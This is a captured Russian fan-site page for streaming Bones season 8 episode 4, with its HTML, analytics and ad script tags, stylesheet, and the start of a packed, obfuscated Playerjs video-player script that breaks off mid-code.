

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.bonestv.ru/online/8_season/s08e04.php
body_size: 3507
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html><!-- InstanceBegin template="/Templates/online.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<!-- InstanceBeginEditable name="doctitle" -->
<title>Сериал Кости 8 сезон 4 серия онлайн</title>
<!-- InstanceEndEditable --> 
<link rel="stylesheet" type="text/css" href="../../style.css">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<!-- InstanceBeginEditable name="head" -->
<style type="text/css">
<!--
.стиль1 {font-size: 10px;
	font-style: italic;
}
.стиль2 {font-size: 14px}
.стиль3 {	color: #999999;
	font-weight: bold;
}
.стиль5 {
	color: #0000FF;
	font-weight: bold;
}
-->
</style>
<!-- InstanceEndEditable -->

    




</head>
    
<body background="../../images/bg.gif">
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
  <tr valign="top"> 
    <td height="64" colspan="2"><table width="100%" height="129" border="0" cellpadding="0" cellspacing="0" background="../../images/top_bg.gif">
        <tr> 
          <td width="378"><a href="../../home/index.php"><img src="../../images/logo.gif" alt="Детективные сериалы" width="378" height="128" border="0"></a></td>
          <td align="center"><table class="usrDotted" width="450" border="0" cellspacing="1" cellpadding="1">
            <tr>
              <td> 
                <div align="center">
                  <script src="https://yastatic.net/share2/share.js"></script>
                  <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                  
                </div>                <div align="center"><span class="size11"><strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong></span></div></td>
            </tr>
            <tr>
              <td height="20" align="center" valign="top"><a href="../../true-detective2/see.online.php" class="xbig"><strong>НАСТОЯЩИЙ ДЕТЕКТИВ</strong></a></td>
            </tr>
            <tr>
              <td></td>
            </tr>
          </table></td>
          <td width="126" valign="top"><div align="right"><img src="../../images/hand.gif" width="126" height="128"></div></td>
        </tr>
      </table></td>
  </tr>
  <tr valign="top">
    <td height="24" colspan="2" background="../../images/site/menu_bg.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><div align="center"><a href="../../about.php"><img src="../../images/site/about.gif" alt="О сериале" width="137" height="24" border="0"></a></div></td>
        <td><div align="center"><img src="../../images/site/tochka.jpg" width="14" height="24"></div></td>
        <td><div align="center"><a href="../../hero.php"><img src="../../images/site/hero.gif" alt="Герои" width="84" height="24" border="0"></a></div></td>
        <td><div align="center"><img src="../../images/site/tochka.jpg" width="14" height="24"></div></td>
        <td><div align="center"><a href="../../guide/guide.php"><img src="../../images/site/guide.gif" alt="Эпизод-гид" width="157" height="24" border="0"></a></div></td>
        <td><div align="center"><img src="../../images/site/tochka.jpg" width="14" height="24"></div></td>
        <td><div align="center"><a href="../../seeonline.php"><img src="../../images/site/online.gif" alt="Смотреть онлайн" width="236" height="24" border="0"></a></div></td>
        <td><div align="center"><img src="../../images/site/tochka.jpg" width="14" height="24"></div></td>
        <td><div align="center"><a href="../../download.php"><img src="../../images/site/load.gif" alt="Скачать" width="115" height="24" border="0"></a></div></td>
        <td><div align="center"><img src="../../images/site/tochka.jpg" width="14" height="24"></div></td>
        <td><div align="center"><a href="../../multimedia.php"><img src="../../images/site/multimedia.gif" alt="Мультимедиа" width="190" height="24" border="0"></a></div>
          </td>
        </tr>
    </table></td>
  </tr>
  <tr>     
    <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
      <tr>
        <td height="10" colspan="2"><img src="../../images/site/0.jpg" width="10" height="10" alt=""/></td>
      </tr>
      <tr>
        <td width="80%" valign="top">
		<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                   <tr>
                    <td><div align="center">
                        
                        <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                        
                        
                        <script src="https://www.bonestv.ru/uppod.js" type="text/javascript"></script>
<script type="text/javascript" src="https://www.bonestv.ru/playerjs.js"></script>
                        
                        </div></td>
                  </tr>
                  <tr>
                    <td><div align="center"></div></td>
                  </tr>
                </table>
		<!-- InstanceBeginEditable name="EditRegion1" --> 
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><table width="100%" border="0" cellpadding="3" cellspacing="3">
            <tr>
              <td colspan="2"><span class="стиль1"> <a href="../bones_season_8_online.php">Кости онлайн 8 сезон</a> &gt;&gt;&gt; 4 серия</span></td>
            </tr>
            <tr>
              <td colspan="2"><h1> Сериал Кости 8 сезон 4 серия онлайн</h1></td>
            </tr>
            <tr>
              <td colspan="2">&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2"><div align="center"><div id="MT_overroll" style='display:block;'><div id="videoplayer12769" style="width:1100px;height:550px;" ></div><script type="text/javascript">this.videoplayer12769 = new Uppod({m:"video",uid:"videoplayer12769",comment:"Кости 8 сезон 4 серия",file:"#06807407407003a02f02f06106b07903106102e06306f06d02f06206f06e06507302f03003803003402e06d070034",st:"uppodvideo"});</script></div></div></td>
            </tr>
            <tr>
              <td colspan="2">&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2"><div align="justify"><i>Смотреть онлайн четвертую   серию  (s08e04 - The Tiger in the Tale)   восьмого  сезона сериала Кости. Краткое содержание:</i> Команда  Джефферсона расследует смерть Джареда Дрю, сотрудника животной выставки, и в  ходе расследования его смерти, они попадают в мир незаконной торговли  животными. Между тем, Бреннан полагает, что их нее вышел бы отличный кандидат в  президенты. А у Свитса и Дейзи большие изменения в отношениях.</div></td>
            </tr>
            <tr>
              <td colspan="2">&nbsp;</td>
            </tr>
            <tr>
              <td>&lt;&lt;&lt;  <strong><a href="s08e03.php">8 сезон 3 серия</a></strong></td>
              <td><div align="right"><b><a href="s08e05.php">8 сезон 5 серия</a></b> &gt;&gt;&gt;</div></td>
            </tr>
          </table></td>
        </tr>
      </table>
          <!-- InstanceEndEditable --></td>
          
        </tr>
        <tr> 
          <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
               <tr>
              <td align="left">  <!--LiveInternet counter-->
                <script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t26.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
                <!--/LiveInternet--></td>
            </tr>
            <tr>
              <td align="center"><strong></strong></td>
            </tr>
          </table></td>
        </tr>
            <tr>
              <td><div align="center"><noindex><script>
var idcomments_acct = '26e358c92026891770ca8ea79ae2aa15';
var idcomments_post_id;
var idcomments_post_url;
</script>
<span id="IDCommentsPostTitle" style="display:none"></span>
<script type='text/javascript' src='http://www.intensedebate.com/js/genericCommentWrapperV2.js'></script></noindex></div></td>
            </tr>
           
      </table>
    </td>
  </tr>
  <tr> 
    <td height="10" colspan="2"><div align="right"><img src="../../images/site/0.jpg" width="10" height="10"><img src="../../images/site/0.jpg" width="10" height="10">Сайт о лучших детективных сериалах, и в первую очередь о сериале Кости / Bones, чьи 12 сезонов принесли множество радости фанатам.</div></td>
  </tr>
  <tr> 
    <td height="15" colspan="2" background="../../images/down_bg.gif"><img src="../../images/site/down_bg.jpg" width="10" height="15"></td>
  </tr>
  <tr> 
       <td height="14" colspan="2"><div align="center"> <a href="../body_of_proof_online.php">следствие по телу</a> :: <a href="../mentalist_online.php">менталист</a> :: <a href="../../true-detective2/see.online.php">настоящий детектив</a> :: <a href="../castle.php">касл</a> :: <a href="../../kollekciya_zahvatyvayuschih_i_romanticheskih_serialov.php">коллекция сериалов</a> :: <a href="../../kollekciya_zahvatyvayuschih_i_romanticheskih_serialov.php"> </a> 
    <a href="../../guide/guide.php">эпизод-гид</a> :: 
    <a href="../../seeonline.php">смотреть онлайн</a> :: 
    <a href="../../download.php">скачать </a> :: 
    <a href="../../multimedia.php">мультимедиа</a> :: 
    <a href="../../shop.php"> </a> 
    <a href="../../communication.php">гостевая</a> :: 
    <a href="../../links.php">ссылки</a>
    </div></td>
  </tr>
</table>
 
 <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(87981253, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87981253" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->    
<script src="https://videocdnshop.com/advers.js"></script>   
    
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://www.bonestv.ru/style.css
body_size: 870
content:
body {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 16px;
}


td {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 15px;
}

th {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 15px;
}


.bodystyle {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 15px;
}


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.65em + 1.9vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}
.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.9vmin);
}

.usrDotted {
; Border-Color: #e17f11;
; Border-Style: Dotted;
; Border-Width: 1px;
}

.expanded {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 2px;
}

.justified {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-align: justify;
}

.footer {
	font-family: "Times New Roman", Times, serif;
	font-size: 12px;
	color: #e17f11;
}
.vk {font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
     color: #e17f11;
	 font-size: 15px;
}
A:Link {
; Text-Decoration: None;
; Color: #b75600;
}
A:Visited {
; Text-Decoration: None;
; Color: #e17f11;
}
A:Active {
; Text-Decoration: None;
; Color: #a16b2d;
}
A:Hover {
; Text-Decoration: None;
; Color: #8e5f23;
}
	.img2 {
	width:350px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 22px;
	Color: #FFFFFF;
	text-decoration:none;
	text-shadow: 3px 0px 0px #132463;
}

.img2 p {
    width: 383px;
    position: absolute;
    right: -43px;
    bottom: 43px;
    height: 5px;
}

.box1 {
	padding: 3px;
	border-width: thin;
	border-style: solid;
	border-color: #CCCCCC #666666 #666666 #CCCCCC;
}

.box2 {
	font-style: italic;
	word-spacing: 2pt;
	padding: 3px;
	border-width: thin;
	border-style: solid;
}

.seeonline {
float:right;  
margin: 3px 3px 3px 10px;  
}

.leftimg {
float:left;  
margin: 7px 7px 3px 3px;  
}
.rightimg {
float:right;  
margin: 3px 3px 3px 7px;  
}

.aloxatrans {
transform: scale(1.5) !important; 
}


--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://www.bonestv.ru/playerjs.js
body_size: 150176
content:
//	Playerjs.com 17.61
//	20.09.2022 10:23:37
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!23.6N){B 6N=[];B f9}if(23[\'Kg\']){1J(Kg,1)};E CP(3M){B o={1L:J,nk:[],zB:[],kT:\'13H\',13G:MN,13F:ME,7J:\'17.61\',i4:[\'\',\'CQ\'],kR:\'\',2g:J,9e:J,cK:J,13E:J,fm:J,6D:J,9O:J,aa:J,u:\'#13D#13C#13B#13z#13s#13y#fG#13x#13w#13v#13u#13t#13I#13A#13J#fG#13U#141#fG#140#13Z#13Y#13X#fG#13W#13V#13T#13L#13S#fG#13R#fG#13Q#13P#fG#13O#13N#13M#13K#13q#138#13p#131#130#12Z\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',12Y:\'\',y:\'xx??x?=xx?x??=\',p:\'#12X/12W/12V/12T/12M/12S/12R/12Q/12P/12O/12N/132/12U/137/13h/13o/13n/13m/13l/13k/13j/13i/13g/139/13f/13e/13d/13c/13b/13a/142/13r\',143:-1,xe:"DJ",ge:"//DJ.7d",7W:[],dt:G,pr:G,ga:J,ab:J,l3:[],14K:J,fc:\'//.9i//\',3B:[],94:[],9U:[],cs:[],nU:[],dn:[],rz:0,gR:J,7n:J,1S:J,tq:J,9V:J,ni:\'<DV>\',j1:\'</DV>\',sg:23.bh.Y<2j&&23.bh.1b<2j,tM:[],151:[],6q:{\'1M\':1,\'JK\':1,\'h5\':1,\'h7\':1,\'og\':0},aL:[],uc:0,gg:0,6o:J,gF:J,gk:J,CE:J,14Z:[],8Y:J,9y:0,iF:J,u1:1X,lR:1X,td:J,DZ:E(x){B a;O a},14Y:0,nC:4i,5v:J,eN:J,AY:1O.AY,d:9F.vj,cG:9F.vj,7y:9F.7y,8N:9F.7y.K("8N")==0,14X:{},tA:\'iL-E3.7d/E3.js\',fd:["DZ","DY"],5K:[],14W:[],14V:[],hT:1,mR:[],DY:E(x){B a;O a},1i:0,n7:0,5E:J,dk:-1,b4:3,14U:0,wU:0,aV:0,43:{x:1,y:1,x0:1,y0:1},db:["nh","pF","ky","pJ","pK","pL","pM","jT","kk","pE"],rS:["14S","14L","14R","14Q"],cZ:0,Av:0,w4:0,oL:0,f5:0,R2:[],dl:[\'7P\',\'dp\',\'gP\',\'6Q\'],mA:[],p5:G,fY:[],o2:0,ws:"w"+"s",tm:J,kQ:[J,J,J]};B hG={U:{w:20,h:20,1l:"-",14P:"-",a:1,8b:-1,1A:"3T",1E:"",1M:1,jC:-1,bS:0,2K:1,1j:"",1G:"",4n:"14O",gL:12,jz:0,1o:"S",2L:"0 3 0 3",fN:"0 0 0 0",2k:1,kA:"0 0 0 0",14N:0,lD:1,bg:0,rE:0,Oo:0,6Z:1,9x:-1,6J:"4g",aF:-1,fW:"0 0 0 0",rF:-1,rG:"3T",c6:-1,qw:-1,6M:"1V",4q:"lz",2K:0,k5:"4g",iT:0.7,v0:0,uQ:"3T",kq:"3 5 3 5",14M:"0 0 0 0",152:1,uM:"qP-rh",uY:11,uZ:0,3m:"",PC:5,PB:0,3z:0,14T:2,153:2,Nt:0.2,Np:0,Nn:0.1,hL:0,15e:"15m",15k:1,15j:5,Nu:"4g",Ns:"3T",Nm:"3T",Nl:1,Oc:1,AW:1,8r:0,3V:0,gu:20,eS:"<22 Y=\'20\' 1b=\'20\'><g><eP ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3k=\'#fx\'/></g></22>",zV:1,qQ:-1,mf:0,rC:1,AM:-1,15i:0.1,fX:0,3C:"",Km:0,Kv:"lz",3d:"",L5:nO,LN:nO,Oy:0,6l:0,6X:"3T",NY:0,NX:"4g",Nw:9,Ai:"0 0 10 0",Ag:"0 0 0 0",NZ:0}};E Pk(){2m(cT(\'#15h/15g/15f/15d/155\'));o.Pl=G}E gf(s){if(s.K(\'.\')==-1){s=s.1z(1);s2=\'\';X(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.7o(i,i+3)}s=EW(s2)}O s};E OW(){if(o.u!=\'\'){v=bm(v,5o.7e(cT(o.u)))}if(3M.K("#"+v.fh)==0){2X{3M=5o.7e(o[o.fd[0]](3M))}2B(e){}}F{if(3M.K("#"+v.hk)==0){2X{3M=5o.7e(o[o.fd[1]](3M))}2B(e){}}}}E 8E(x,y){}E qj(y,1r){if(v.7V==1){if(!o.2g&&v.15c==1){}F{if(y==\'1S\'){if(o.cR>-1){if(o.fE>-1){2Q(o.7V);o.nZ=J;o.kt?o.Q.2W():\'\';o.W.4h(o.fE,G);o.fE=-1;o.kt=J;o.k6=-1;o.cR=-1}}F{o.fE=o.Q.1i();o.cR=-1;o.k6=1y 4T().5Q()}}if(y==\'Mh\'){B DL=1y 4T().5Q();if(o.cR==-1&&o.fE>0){if(!I(o.7V)){o.7V=1K(\'1R\');o.1W.1I(o.7V);L(o.7V,{\'1o\':\'2c\',\'1d\':0,\'1b\':\'100%\'})}F{4J(o.7V)}}if(o.k6>-1&&o.fE>0&&DL-o.k6>4i&&o.7V){B x=1r.y5[0].gx;if(x){!o.2g?x-=fC(o.1W):\'\';B d=o.Q.1g();if(x>o.3c/2){L(o.7V,{\'1a\':\'2q\',\'2a\':(o.3c-x)+\'px\',\'2I\':\'20% 0\',\'2N\':0,\'2N-2a\':\'1px \'+(v.sn?v.sn:\'7i\')+\' \'+5y((v.sq?v.sq:\'3T\'),(v.sy?v.sy:0.5))})}F{L(o.7V,{\'1a\':x+\'px\',\'2a\':\'2q\',\'2I\':\'20% 0\',\'2N\':0,\'2N-1a\':\'1px \'+(v.sn?v.sn:\'7i\')+\' \'+5y((v.sq?v.sq:\'3T\'),(v.sy?v.sy:0.5))})}if(d>0){if(x<o.3c&&x>0){o.cR=d*x/o.3c;o.1L?o.kt=G:\'\';o.nZ=G;o.Q.3p();o.W.4h(o.cR,G)}F{o.cR=-1}if(v.15b!=1){o.7V.1N=\'<5A C=\\\'2f:4M(0,0,0,0.5);2I:gl jy;\\\'>\'+hQ(d*x/o.3c)+\'</5A>\'}}}}}}if(y==\'5D\'){if(o.7V){if(6B(o.7V)){2Q(o.7V);o.nZ=J;o.kt?o.Q.2W():\'\';o.fE=-1;o.kt=J;o.k6=-1;o.cR=-1}}}}}B yv=E(){B dg=1K("1R");o.1W.1I(dg);L(dg,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2f-1A\':v.F0,\'1D\':v.Fi,\'2o\':\'1V\'});B x=1K("1R");o.1W.1I(x);L(x,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1A\':v.EX,\'4n-3D\':v.Fk,\'2I\':(v.ES+\'px \'+v.EP+\'px\'),\'2o\':\'1V\'});H.9i=E(1G,n){x.1N=1G;4J(x);L(dg,{\'1b\':x.3h,\'2o\':\'3W\'});dg.C.3X="154";X(B i=0;i<x.3Y(\'a\').R;i++){x.3Y(\'a\')[i].C.1A=\'#fx\'}if(n){1J(H.7U,2j*n)}x.C.3X="14J"};H.7U=E(){2Q(x);2Q(dg)}};2m(E(w,i,s,e){B 5S=0;B 5r=0;B 9h=0;B 8j=[];B 7O=[];lC(G){if(5S<5)7O.2v(w.5u(5S));F if(5S<w.R)8j.2v(w.5u(5S));5S++;if(5r<5)7O.2v(i.5u(5r));F if(5r<i.R)8j.2v(i.5u(5r));5r++;if(9h<5)7O.2v(s.5u(9h));F if(9h<s.R)8j.2v(s.5u(9h));9h++;if(w.R+i.R+s.R+e.R==8j.R+7O.R+e.R)1p}B s5=8j.fV(\'\');B sC=7O.fV(\'\');5r=0;B fU=[];X(5S=0;5S<8j.R;5S+=2){B gE=-1;if(sC.b6(5r)%2)gE=1;fU.2v(8o.mW(2O(s5.1z(5S,2),36)-gE));5r++;if(5r>=7O.R)5r=0}O fU.fV(\'\')}(\'14q\',\'14I\',\'14n\',\'En\'));B v={1h:0,wr:0,r3:"#4g",2N:0,KZ:1,8S:"#4g",6J:"#3T",8r:0,rQ:1,sc:1,vp:0,wl:1,9m:0,1F:{14m:0,1A:"4g",a:"0.4",h:34,jY:1,1u:1,lN:1,eD:0,jX:3,al:0,pD:3,6M:"1V",1o:"2H",2L:"0 0 0 0",8r:0,l4:0,6z:\'\'},1Z:{on:1,f:1,r:1,m:1,4D:5,BF:"4D",9f:1,BI:"1P",sR:0,Q9:1,wH:1,j6:0.2},1c:{6J:"4g",aF:"sJ",6Z:0.9,9x:-1,1o:"1a",2L:"0 0 0 0",2I:"7 15 7 15",1A:"3T",4n:"CZ, Df, qP-rh",gL:12,6b:10,jz:0,6X:"De",Br:1,8S:"14l",a:1,8b:-1,14k:0,14j:100,14i:177,14h:1,Bj:1,DF:"14f",zA:"4g",zu:-1,145:-1,Dw:0,7I:3,kx:16,DR:"14e",8r:0,k9:1,mK:1,n9:"3T",CN:0,CK:"4g",Ew:1,Ed:0,Er:"sJ",oY:0,ku:4i,hE:0,bc:0,LF:0,LC:0,jQ:1,4d:0,ls:50,zE:0,p3:1,eV:170,s6:0,Cy:"sJ",zC:"0 0 0 0",je:30,8S:"Dc"},1m:{6J:"4g",aF:"14d",6Z:0.7,9x:-1,4n:"CZ, Df, qP-rh",1o:"2H-2a",2L:"0 0 0 0",2I:"7 10 7 15",1A:"3T",gL:12,kx:16,6b:10,jz:0,14c:"3T",6X:"De",a:1,1M:5,8b:-1,Af:1,7I:3,k9:1,mK:1,n9:"3T",oY:0,ku:4i,8r:0,14b:1,14a:"4R",51:1,147:"8f",14o:1,14g:"4x",14p:0,14A:"7s",14H:0,14G:"5j",je:30,8S:"Dc"},QT:{1o:"2H-2a",2L:"0 10 50 0"},1P:0.8,wI:1,ql:1,cJ:0,6s:0,QC:1,41:0,4S:0,Oj:0,Op:0,4b:0,CA:1,qm:0,zM:0,zX:0,jM:\',\',la:\';\',mF:\'//\',O8:1,jK:\'[\',fF:\']\',gr:\'3k\',mT:1,ng:-1,tX:0,14F:\'20 0 0 20\',14E:\'1d-1a\',14D:100,14C:100,14B:-1,wn:0,M2:1,F0:"AU",EX:"3T",ES:5,EP:10,Fi:1,Fk:10,rz:0,CB:1,14r:1,il:1,5w:\'14y\',vd:0,lF:\'8h\',iS:1,NJ:0,Q8:0,R6:0,a3:1,cN:1,Rw:5,9s:0,Qv:1,uW:0,xt:5,14x:0,14w:0,14v:0,nT:1,MT:1,Qq:0,14u:0,14t:0,wq:1,oU:0,1Q:"El",14s:yQ,qb:\'100%\',ga:0,D3:{92:1,2y:0,nf:0,5D:0,1L:1,uj:0,um:0,tF:0,q9:0,Hy:0,Bg:0},Di:{92:1,2y:0,nf:0,5D:0,1L:1,uj:0,um:0,tF:0},144:100,P4:1,12K:1,RQ:14,nh:\'100%\',11o:1,S3:20,12J:1,pK:0.7,10R:2,10Q:3,jT:10,pF:"3T",ky:"E5",pJ:"4g",pL:0,pM:eY,wW:1,kk:0,10P:1,wS:1,K8:1,K9:0.3,lv:3,nF:4,JZ:5,yV:0,JY:10O,JE:NQ,Rx:0,Sd:1,wE:1,g2:1,N0:1,Am:0,iP:160,Ct:90,Ck:0,Q0:1,PZ:"sJ",Q1:0,PY:1,fh:\'2\',hk:\'3\',ib:10,AA:1,GP:1,9X:-1,Ba:1,10N:1,10M:-1,10L:0,10J:1,10C:0,10I:1,10H:0,10G:1,10F:0,10E:1,10D:0,10S:1,10K:0,10T:1,11e:0,vP:1,11l:0,11k:0,11j:1,11i:0,11h:1,K4:"#3T",K6:"#4g",q8:"#4g",Jd:"#3T",K7:"#4g",JP:"#3T",t9:"#4g",Je:"#3T",Jg:"#4g",tZ:"#3T",tr:"#4g",kP:"#3T",Kb:1,dJ:0,11g:1,vE:0.5,Js:"#3T",sV:"#4g",GS:1,11f:1,11d:1,10V:1,11c:1,qZ:10,Bb:-1,Gu:1,ji:1,qF:0,oP:0,11b:"or",11a:"or",10Z:"or",10Y:"or",10X:"50%",10W:-1,10U:0,10A:-1,JJ:0,10i:0,Kn:1,Kp:0,RN:30,10z:2,MB:10,Rl:0,10f:30,RB:1,RX:1,7p:0,2C:{on:0,6J:"4g",2N:0,lj:2,8S:"4g",1o:"1a",2L:"20 0 0 20",Y:150,1u:0}};v.hb="ru";B ke=E(4S){B P=[];B 8F=\'\';B 4W;B CU;B fJ=\'\';B fb=4S==G;B cB=[];B 8M=\'\';B vQ=-1;B rW=J;B 6F=J;P.1Q=[];P.wT=\' -> \';o.iX=\'\';B no=[\'ap\',\'2i\',\'rr\',\'tv\',\'lg\'];2m(E(w,i,s,e){B 5S=0;B 5r=0;B 9h=0;B 8j=[];B 7O=[];lC(G){if(5S<5)7O.2v(w.5u(5S));F if(5S<w.R)8j.2v(w.5u(5S));5S++;if(5r<5)7O.2v(i.5u(5r));F if(5r<i.R)8j.2v(i.5u(5r));5r++;if(9h<5)7O.2v(s.5u(9h));F if(9h<s.R)8j.2v(s.5u(9h));9h++;if(w.R+i.R+s.R+e.R==8j.R+7O.R+e.R)1p}B s5=8j.fV(\'\');B sC=7O.fV(\'\');5r=0;B fU=[];X(5S=0;5S<8j.R;5S+=2){B gE=-1;if(sC.b6(5r)%2)gE=1;fU.2v(8o.mW(2O(s5.1z(5S,2),36)-gE));5r++;if(5r>=7O.R)5r=0}O fU.fV(\'\')}(\'10d\',\'10c\',\'10b\',\'En\'));B fZ;B rT;E qD(x,bo){if(4S){cB.2v(x)}if(x!=\'\'){fJ==\'\'?fJ=x:\'\';rW=J;B 